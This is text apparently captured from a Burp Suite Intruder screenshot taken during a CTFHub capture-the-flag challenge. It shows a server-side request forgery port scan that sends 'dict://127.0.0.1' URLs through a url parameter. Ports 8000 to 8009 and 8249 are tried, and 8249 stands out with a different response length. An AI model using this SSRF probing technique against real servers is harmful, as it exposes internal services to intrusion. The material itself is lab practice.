 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
250 8249 200 835
0 200 327
1 8000 200 327
2 8001 200 327
3 8002 200 327
4 8003 200 327
5 8004 200 327
6 8005 200 327
7 8006 200 327
8 8007 200 327
9 8008 200 327
10 8009 200 327
Request Response
Raw Params Headers Hex
GET /?url=dict://127.0.0.1:8249 HTTP/1.1
Host: challenge-1c1e9b8b042ebe3b.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
先知社区
? < + > Type a search term 0 matches
646 of 1001